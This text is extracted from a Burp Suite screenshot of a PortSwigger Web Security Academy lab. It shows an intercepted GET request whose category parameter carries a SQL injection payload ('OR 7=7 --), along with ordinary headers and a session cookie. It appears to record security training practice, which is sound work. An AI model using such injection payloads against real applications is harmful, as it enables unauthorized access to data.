 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a1f00d50423cdee80a867c700ea0080.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 18
1 GET /filter?category='OR+7=7+-- HTTP/2
2 Host: 0a1f00d50423cdee80a867c700ea0080.web-security-academy.net
3 Cookie: session=5pMfzPWGBBYOP9DVuG6S8cTCsT9rzgpW
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a1f00d50423cdee80a867c700ea0080.web-security-academy.net/filter?categ
ory=Corporate+gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17